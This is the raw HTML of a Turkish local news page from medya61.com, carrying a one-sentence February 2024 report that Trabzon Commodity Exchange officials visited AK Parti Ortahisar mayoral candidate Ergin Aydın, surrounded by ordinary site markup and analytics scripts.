

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medya61.com/gundem/baskan-adayi-aydin-ttb-de-h62606.html
body_size: 13095
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Başkan adayı Aydın TTB’ de.</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->
<link rel="shortcut icon" href="https://www.medya61.com/_themes/hs-retina/images/favicon.ico">
<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.medya61.com/m/gundem/baskan-adayi-aydin-ttb-de-h62606.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.medya61.com/gundem/baskan-adayi-aydin-ttb-de-h62606.html">

<link rel="amphtml" href="https://www.medya61.com/amp/gundem/baskan-adayi-aydin-ttb-de-h62606.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/compress.css?v=1589676249">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/public.php?v=276436961">
<link href="https://www.medya61.com/_themes/hs-retina/style/renk.css?v=1563365183" rel="stylesheet"/>
<link href="https://www.medya61.com/_themes/hs-retina/style/print.css?v=25652673" rel="stylesheet" media="print"/>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.js?v=988365691"></script>
<meta property="og:site_name" content="Trabzon ve Trabzonspor Haberleri" />
<meta property="og:title" content="Başkan adayı Aydın TTB’ de." />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.medya61.com/images/haberler/facebook_resim/2024/02/e93fab5a-865f-4062-b03f-c1fcc958621a.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.medya61.com/gundem/baskan-adayi-aydin-ttb-de-h62606.html" /><meta http-equiv="refresh" content="180" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Başkan adayı Aydın TTB’ de." />
<meta name="twitter:url" content="http://www.medya61.com/gundem/baskan-adayi-aydin-ttb-de-h62606.html" />
<meta name="twitter:domain" content="https://www.medya61.com/" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="Başkan adayı Aydın TTB’ de." />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.medya61.com/images/haberler/facebook_resim/2024/02/e93fab5a-865f-4062-b03f-c1fcc958621a.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.medya61.com/images/haberler/2024/02/baskan-adayi-aydin-ttb-de_5de60.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.medya61.com/">
<meta name="dc.title" content="Başkan adayı Aydın TTB’ de.">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.medya61.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.medya61.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.medya61.com\/","theme":"hs-retina","analytics":"G-P8VDE8NPE9","comment_approved":"1","theme_version":"1.0.8","system_version":"5.15","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"1","youtube_ch":"0","instagram_followers":"0"}};
</script>
<style>
a#logo {
    margin-top: 13px;
    display: block;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.medya61.com/" class="hidden" id="printlogo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.medya61.com/" id="logo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="https://www.medya61.com/banner.php?id=386" target="_blank" rel="nofollow"><img src="https://www.medya61.com/photo.php?src=https://www.medya61.com/images/banner/logo-sağı.jpeg&w=633&h=108&q=80" width="633" height="108" style="width:633px;height: 108px;border:0" alt="banner386" class="img-responsive"/></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.medya61.com/">ANA SAYFA</a></li>
                                              </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.medya61.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.medya61.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.medya61.com/trabzonspor" >
                          TRABZONSPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/asayis" >
                          ASAYİŞ                        </a>
        </li>
                <li class="active">
          <a href="https://www.medya61.com/gundem" >
                          GÜNDEM                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/politika" >
                          POLİTİKA                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ekonomi" >
                          EKONOMİ                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/spor" >
                          SPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ne-var-ne-yok" >
                          Ne Var Ne Yok!                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.medya61.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="9613e05269383da81ee088fe847b82d637af1379" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="62606" title="Başkan adayı Aydın TTB’ de." data-path="aHR0cDovL3d3dy5tZWR5YTYxLmNvbS9ndW5kZW0vYmFza2FuLWFkYXlpLWF5ZGluLXR0Yi1kZS1oNjI2MDYuaHRtbA==">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Başkan adayı Aydın TTB’ de.</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>GÜNDEM</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>12 Şubat 2024 Pazartesi 20:25</span></li>
                          <li><i class="fa fa-user fa-fw"></i><span><a href="https://www.medya61.com/profil/44/arif-arslan">Arif Arslan</a></span></li>
              </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.medya61.com/images/haberler/2024/02/baskan-adayi-aydin-ttb-de_5de60.jpg" alt="Başkan adayı Aydın TTB’ de." style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="62606" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(62606)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(62606)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(62606)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="62606">
                                                  <p>Trabzon ticaret borsası meclis başkanı nevzat Özer ve yönetim kurulu başkanı Eyüp Ergani AK PARTİ ortahisar belediye başkan adayı Ergin Aydın ziyaret edip projeleri ile ilgili bilgi verip görüş alışverişinde bulundular.</p><div class="p_ad"></div></p>                                    <div class="clearfix"></div>
            <span class="pull-right">
              <i>Güncelleme Tarihi: 12 Şubat 2024, 20:38</i>
            </span>
            <div class="clearfix"></div>
                      </div>
                       <div class="media editor-profil">
                <div class="media-left">
                  <a href="https://www.medya61.com/profil/44/arif-arslan">
                    <img class="media-object" src="https://www.medya61.com/_themes/hs-retina/images/no_author.jpg" alt="Arif Arslan">
                  </a>
                </div>
                <div class="media-body">
                  <h4 class="media-heading">Arif Arslan</h4>
                  <p style="font-size: 13px;padding-left: 3px;"></p>
                                   </div>
              </div>
                              

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.medya61.com/uyelik.html" class="text-default">üye olun</a> veya <a href="https://www.medya61.com/login.html" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.medya61.com/gundem/baskan-adayi-aydin-dikbde-h62607.html" title="Başkan adayı Aydın DİKB’de."  class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Başkan adayı Aydın DİKB’de.</span>
        </a>
            <a href="https://www.medya61.com/trabzonspor/trabzonspor-2-hatayspor-0-h62608.html" title="Trabzonspor 2-Hatayspor 0."  class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Trabzonspor 2-Hatayspor 0.</span>
        </a>
            <a href="https://www.medya61.com/trabzonspor/enis-bardry-sari-karti-gordu-h62609.html" title="Enis Bardry Sarı kartı gördü"  class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Enis Bardry Sarı kartı gördü</span>
        </a>
            <a href="https://www.medya61.com/trabzonspor/thomas-meuner-goz-doldurdu-h62610.html" title="Thomas Meuner göz doldurdu."  class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Thomas Meuner göz doldurdu.</span>
        </a>
            <a href="https://www.medya61.com/trabzonspor/ziraat-turkiye-kupasinda-rakibimiz-rams-basaksehir-oldu-h62611.html" title="Ziraat Türkiye Kupası’nda rakibimiz RAMS Başakşehir..."  class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Ziraat Türkiye Kupası’nda rakibimiz RAMS Başakşehir...</span>
        </a>
            <a href="https://www.medya61.com/gundem/baskan-adayi-sagiroglu-mobilyacilar-sitesinde-h62612.html" title="Başkan adayı Sağıroğlu mobilyacılar Sitesinde."  class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Başkan adayı Sağıroğlu mobilyacılar Sitesinde.</span>
        </a>
            <a href="https://www.medya61.com/gundem/il-muduru-akbay-vali-yildirimi-ziyaret-etti-h62613.html" title="İl Müdürü akbay Vali Yıldırım’ı ziyaret..."  class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">İl Müdürü akbay Vali Yıldırım’ı ziyaret...</span>
        </a>
            <a href="https://www.medya61.com/gundem/vali-yildirimi-kaymakam-cankatar-ziyaret-etti-h62614.html" title="Vali Yıldırım’ı kaymakam cankatar ziyaret etti"  class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Vali Yıldırım’ı kaymakam cankatar ziyaret etti</span>
        </a>
            <a href="https://www.medya61.com/ne-var-ne-yok/ne-var-ne-yok-18-h62615.html" title="Ne Var Ne Yok!!!"  class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Ne Var Ne Yok!!!</span>
        </a>
            <a href="https://www.medya61.com/trabzonspor/abdullah-avcinin-mac-sonu-degerlendirmeleri-6-h62616.html" title="Abdullah Avcı’nın maç sonu değerlendirmeleri"  class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Abdullah Avcı’nın maç sonu değerlendirmeleri</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/baskan-gedikliden-bassagligi-mesaji-h77389.html" title="Başkan Gedikli’den başsağlığı mesajı" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2025/11/baskan_gedikliden_bassagligi_mesaji_h77389_f52df.jpeg" alt="Başkan Gedikli’den başsağlığı mesajı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/baskan-gedikliden-bassagligi-mesaji-h77389.html" title="Başkan Gedikli’den başsağlığı mesajı"  title="Başkan Gedikli’den başsağlığı mesajı" class="title h4 one-line">Başkan Gedikli’den başsağlığı mesajı</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Başkan Gedikli’den başsağlığı mesajı"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/oy-birligi-ile-karar-alindi-h77388.html" title="OY BİRLİĞİ İLE KARAR ALINDI" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2025/11/oy_birligi_ile_karar_alindi_h77388_2081d.jpeg" alt="OY BİRLİĞİ İLE KARAR ALINDI" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/oy-birligi-ile-karar-alindi-h77388.html" title="OY BİRLİĞİ İLE KARAR ALINDI"  title="OY BİRLİĞİ İLE KARAR ALINDI" class="title h4 one-line">OY BİRLİĞİ İLE KARAR ALINDI</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="OY BİRLİĞİ İLE KARAR ALINDI"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/devlet-sert-yeniden-genel-baskan-h77387.html" title="Devlet Sert Yeniden Genel Başkan" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2025/11/devlet_sert_yeniden_genel_baskan_h77387_51c86.jpeg" alt="Devlet Sert Yeniden Genel Başkan" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/devlet-sert-yeniden-genel-baskan-h77387.html" title="Devlet Sert Yeniden Genel Başkan"  title="Devlet Sert Yeniden Genel Başkan" class="title h4 one-line">Devlet Sert Yeniden Genel Başkan</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Devlet Sert Yeniden Genel Başkan"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/sibel-suicmezden-bakana-bu-butceyle-kadina-ve-cocuga-hizmet-h77386.html" title="Sibel Suiçmez’den Bakana: “Bu Bütçeyle Kadına ve Çocuğa Hizmet Etmeniz Mümkün Değil”" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2025/11/sibel_suicmezden_bakana_bu_butceyle_kadina_ve_cocuga_hizmet_etmeniz_mumkun_degil_h77386_b1d1a.jpeg" alt="Sibel Suiçmez’den Bakana: “Bu Bütçeyle Kadına ve Çocuğa Hizmet Etmeniz Mümkün Değil”" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/sibel-suicmezden-bakana-bu-butceyle-kadina-ve-cocuga-hizmet-h77386.html" title="Sibel Suiçmez’den Bakana: “Bu Bütçeyle Kadına ve Çocuğa Hizmet Etmeniz Mümkün Değil”"  title="Sibel Suiçmez’den Bakana: “Bu Bütçeyle Kadına ve Çocuğa Hizmet Etmeniz Mümkün Değil”" class="title h4 one-line">Sibel Suiçmez’den Bakana: “Bu Bütçeyle Kadına ve Çocuğa Hizmet Etmeniz Mümkün Değil”</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="Sibel Suiçmez’den Bakana: “Bu Bütçeyle Kadına ve Çocuğa Hizmet Etmeniz Mümkün Değil”"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/gundem/buyuksehirden-17-ilceyi-kapsayan-donusum-hamlesi-h77385.html" title="BÜYÜKŞEHİR’DEN 17 İLÇEYİ KAPSAYAN DÖNÜŞÜM HAMLESİ" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2025/11/buyuksehirden_17_ilceyi_kapsayan_donusum_hamlesi_h77385_bf25d.jpeg" alt="BÜYÜKŞEHİR’DEN 17 İLÇEYİ KAPSAYAN DÖNÜŞÜM HAMLESİ" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/gundem/buyuksehirden-17-ilceyi-kapsayan-donusum-hamlesi-h77385.html" title="BÜYÜKŞEHİR’DEN 17 İLÇEYİ KAPSAYAN DÖNÜŞÜM HAMLESİ"  title="BÜYÜKŞEHİR’DEN 17 İLÇEYİ KAPSAYAN DÖNÜŞÜM HAMLESİ" class="title h4 one-line">BÜYÜKŞEHİR’DEN 17 İLÇEYİ KAPSAYAN DÖNÜŞÜM HAMLESİ</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/gundem" title="BÜYÜKŞEHİR’DEN 17 İLÇEYİ KAPSAYAN DÖNÜŞÜM HAMLESİ"  class="text-muted">GÜNDEM</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum" >
                  <img alt="Soru-Yorum" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/soru_yorum_h77343_8e26c.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/soru-yorum-81-h77343.html" title="Soru-Yorum"  class="media-heading mb-0">Soru-Yorum</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı" >
                  <img alt="Zecorner Kayserispor maçı biletleri satışa çıktı" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/09/zecorner_kayserispor_maci_biletleri_satisa_cikti_h76379_56ddb.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/zecorner-kayserispor-maci-biletleri-satisa-cikti-h76379.html" title="Zecorner Kayserispor maçı biletleri satışa çıktı"  class="media-heading mb-0">Zecorner Kayserispor maçı biletleri satışa çıktı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." >
                  <img alt="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..." class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/06/tev_den_ozel_gunlere_anlam_katan_destek_bir_dunya_cicek_h73954_21b20.JPG" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/tev-den-ozel-gunlere-anlam-katan-destek-bir-dunya-cicek-h73954.html" title="TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR..."  class="media-heading mb-0">TEV&#039;DEN ÖZEL GÜNLERE ANLAM KATAN DESTEK: “BİR...</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor" >
                  <img alt="Büyükşehir Sporcuları Madalyaya Doymuyor" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/03/buyuksehir_sporculari_madalyaya_doymuyor_h71072_86caa.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/gundem/buyuksehir-sporculari-madalyaya-doymuyor-3-h71072.html" title="Büyükşehir Sporcuları Madalyaya Doymuyor"  class="media-heading mb-0">Büyükşehir Sporcuları Madalyaya Doymuyor</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/kadin-taraftarlaria-ozel-atakas-hatayspor-maci-biletleri-ucretsiz-h71071.html" title="Kadın taraftarlarıa özel Atakaş Hatayspor maçı..." >
                  <img alt="Kadın taraftarlarıa özel Atakaş Hatayspor maçı..." class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/03/kadin_taraftarlaria_ozel_atakas_hatayspor_maci_biletleri_ucretsiz_h71071_bbb96.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.medya61.com/trabzonspor/kadin-taraftarlaria-ozel-atakas-hatayspor-maci-biletleri-ucretsiz-h71071.html" title="Kadın taraftarlarıa özel Atakaş Hatayspor maçı..."  class="media-heading mb-0">Kadın taraftarlarıa özel Atakaş Hatayspor maçı...</a>
              </div>
            </div>
        </div>
</div>
<div class="panel social mb-20">
  <div class="panel-body p-0">
    <div class="ap-container">
      <div class="apsc-icons-wrapper retina-social detail-socials apsc-animation-2" data-hover-color="0">
                <div class="apsc-each-profile mb-10">
          <a class="apsc-facebook-icon apsc-icon-soc clearfix" href="https://facebook.com/Medya61haber" title="Facebook" target="_blank">
            <div class="apsc-inner-block">
              <span class="social-icon"><span class="apsc-fa-icon"><i class="fa fa-facebook apsc-facebook"></i></span><span class="media-name"><span class="apsc-social-name" title="Facebook">Facebook</span></span>
            </span>
            <div class="apsc-count-wrapper"><span class="apsc-count"></span></div>
          </div>
        </a>
      </div>
        </div>
</div>
</div>
</div>
<div class="panel namaz-saatleri mb-20">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-success" title="NAMAZ VAKİTLERİ">NAMAZ VAKİTLERİ</span></div>
  </div>
  <div class="panel-body p-0">
    <div class="media media-prayer">
      <div class="media-body">
        <div class="media-heading text-right">
          <div class="btn btn-link btn-lg disabled pull-left">
          <select id="namaz-il-sec" name="namaz" class="selectpicker">
                        <option data-tokens="adana, Adana" value="adana" >Adana</option>
                        <option data-tokens="adiyaman, Adıyaman" value="adiyaman" >Adıyaman</option>
                        <option data-tokens="afyon, Afyon" value="afyon" >Afyon</option>
                        <option data-tokens="agri, Ağrı" value="agri" >Ağrı</option>
                        <option data-tokens="aksaray, Aksaray" value="aksaray" >Aksaray</option>
                        <option data-tokens="amasya, Amasya" value="amasya" >Amasya</option>
                        <option data-tokens="ankara, Ankara" value="ankara" >Ankara</option>
                        <option data-tokens="antalya, Antalya" value="antalya" >Antalya</option>
                        <option data-tokens="ardahan, Ardahan" value="ardahan" >Ardahan</option>
                        <option data-tokens="artvin, Artvin" value="artvin" >Artvin</option>
                        <option data-tokens="aydin, Aydın" value="aydin" >Aydın</option>
                        <option data-tokens="balikesir, Balıkesir" value="balikesir" >Balıkesir</option>
